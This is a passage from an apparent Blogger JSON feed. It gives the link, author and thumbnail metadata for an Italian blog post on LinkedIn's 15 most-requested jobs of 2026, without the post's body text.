\/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6106850717512276333\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6106850717512276333","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6106850717512276333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6106850717512276333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/i-mestieri-piu-richiesti-nel-2026-la.html","title":"I mestieri più richiesti nel 2026: la top 15 secondo LinkedIn (Italia ed estero)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfudtCPSsLG28hy0HE7HpOElxyOIV9zhDjJmaJAkGfBiT6wCxiXJqkI0rS1XEWpRy6R5QRakmDCsviHjxSKlKwVEQk_NCbLpFSg5pes852998OpRCrLOBHYRM0azWJt5cBqC7JF5d_GtjAjV0kFJGF91fljij-0x4g28B0AWWntgp06f897vKMW5ekyEg\/s72-c\/engineer-8499904_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});